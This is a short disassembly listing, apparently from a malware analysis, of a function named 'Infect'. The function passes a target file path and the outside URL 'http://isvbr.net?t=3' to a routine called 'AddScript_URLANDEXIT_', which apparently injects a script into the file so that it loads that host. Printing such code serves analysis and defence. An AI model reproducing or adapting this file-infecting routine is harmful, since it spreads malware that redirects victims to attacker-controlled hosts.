 ; Attributes: bp-based frame
Infect proc near
var_4= dword ptr -4
vulnFilePath= dword ptr 8
push ebp
mov ebp, esp
push ecx
mov [ebp+var_4], ecx
push 0
push 100000000
mov eax, isvbr_net
push eax
isvbr_net dd offset aHttpIsvbr_net? ; "http://isvbr.net?t=3"
mov ecx, [ebp+vulnFilePath]
push ecx
call AddScript_URLANDEXIT_
add esp, 10h
xor edx, edx
test eax, eax
setnl dl
mov al, dl
mov esp, ebp
pop ebp
retn 4
Infect endp
Graph overview